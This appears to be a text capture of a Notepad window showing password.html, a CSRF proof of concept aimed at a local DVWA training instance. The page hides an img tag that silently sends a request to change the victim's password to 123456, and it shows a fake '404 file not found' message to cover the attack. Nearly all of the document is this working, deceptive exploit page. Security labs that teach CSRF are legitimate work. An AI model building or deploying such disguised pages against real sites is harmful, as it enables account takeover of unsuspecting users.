 password.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<head>
</head>
<body>
<img src="http://127.0.0.1:88/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change#"
border="0" style="display: none"/>
<h1>404</h1>
<h2>file not found</h2>
</body>
</html>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8